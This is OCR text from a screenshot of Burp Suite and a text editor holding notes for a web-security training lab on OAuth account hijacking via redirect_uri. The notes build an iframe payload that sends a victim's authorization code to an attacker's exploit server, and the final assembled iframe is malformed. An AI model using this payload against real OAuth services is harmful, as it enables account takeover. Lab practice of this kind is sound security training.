 Burp Suite Professional v2023.10.1.1 - Te
Burp Project Intruder Repeater View Help
Settings
OAuth account hijacking via
Exploit Server: OAuth accou
https://exploit-0a8a000704ce67eb826eac9801740025.exploit-server.net
OAuth_account_hijacking_via_redirect_uri.txt * — Kate
it View Projects Bookmarks Sessions Tools Settings Help
OAuth_account_hijacking_via_redirect_uri.txt
Template:
<iframe src="https://oauth-YOUR-LAB-OAUTH-SERVER-ID.oauth-server.net/auth?client_id=YOUR-LAB-CLIENT-ID&redirect_uri=https://YOUR-EXPLOIT-SERVER-ID.exploit-
server.net&response_type=code&scope=openid%20profile%20email"></iframe>
1. OAuth Server
oauth-0afb0044045e67e38214ab7102ae000f.oauth-server.net
2. YOUR-LAB-CLIENT-ID&redirect_uri:
/auth?client_id=i2ij3j6lm3i01le12aow6&redirect_uri=
3. YOUR-EXPLOIT-SERVER-ID.exploit-server: (And remove /exploit from the URL)
https://exploit-0a8a000704ce67eb826eac9801740025.exploit-server.net/
&response_type=code&scope=openid%20profile%20email
---------------------------------------------------
append those, and stick inside iframe tags
Template:
<iframe src="https://oauth-YOUR-LAB-OAUTH-SERVER-ID.oauth-server.net/auth?client_id=YOUR-LAB-CLIENT-ID&redirect_uri=https://YOUR-EXPLOIT-SERVER-ID.exploit-
server.net&response_type=code&scope=openid%20profile%20email"></iframe>
<iframe src="oauth-0afb0044045e67e38214ab7102ae000f.oauth-server.net
/auth?client_id=i2ij3j6lm3i01le12aow6&redirect_uri&redirect_uri=https://0a8a000704ce67eb826eac9801740025.exploit-server.net&response_type=code&scope=openid%20profile%20email"></iframe>